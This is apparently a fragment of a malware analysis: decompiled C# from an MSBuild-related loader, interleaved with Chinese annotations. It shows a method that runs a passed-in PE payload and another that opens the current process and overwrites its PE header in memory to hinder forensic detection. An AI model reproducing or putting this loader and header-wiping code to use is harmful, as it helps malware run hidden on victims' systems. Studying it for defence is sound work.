 public static object tickleme(string b, byte[] PL)
存放PE的数组
{
object result;
MSbuild.exe
try
{
string processName = Process.GetCurrentProcess().ProcessName;
IntPtr handle = Process.GetCurrentProcess().Handle;
获取当前进程名称和进程句柄
Myvictim.PEHeaderE(handle, processName);
判断内存是否可以正常操作
VOVO.FUN(b, PL, true);
result = 0;
}
catch
{
主要执行的方法
result = 0;
}
return result;
}
// Token: 0x06000040 RID: 64 RVA: 0x00003DC8 File Offset: 0x00001FC8
public static int PEHeaderE(IntPtr hModule, string procName)
{
byte[] byte_ = new byte[4];
byte[] byte_2 = new byte[120];
定义byte数组对象
byte[] byte_3 = new byte[264];
int num = 0;
根据进程ID打开获取句柄
IntPtr intptr_ = Myvictim.OpenProcess(2035711, false, Process.GetProcessesByName(procName)[0].Id);
IntPtr intptr_2 = new IntPtr(hModule.ToInt32() + 60);
IntPtr zero = IntPtr.Zero;
Myvictim.ReadProcessMemory(intptr_, intptr_2, byte_, 4, out zero);
int num2;
int result;
读取内存和写入内存
if (Myvictim.WriteProcessMemory(intptr_, hModule, byte_2, 120u, out num) && Myvictim.WriteProcessMemory(intptr_,
hModule, byte_3, 256u, out num2))
{
result = num + num2;
}
else
{
result = 0;
}
return result;
}